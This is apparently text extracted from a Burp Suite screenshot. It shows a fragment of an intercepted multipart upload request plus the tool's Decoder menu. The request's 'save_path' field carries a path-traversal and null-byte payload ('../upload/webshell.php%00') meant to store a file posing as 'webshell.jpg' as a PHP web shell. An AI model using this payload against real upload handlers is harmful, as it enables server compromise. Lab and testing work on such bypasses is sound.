 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Upgrade-Insecure-Requests: 1
-----------------------------277531038314945
Content-Disposition: form-data; name="save_path"
../upload/webshell.php%00
-----------------------------277531038314945
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
Text Hex ?
Decode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip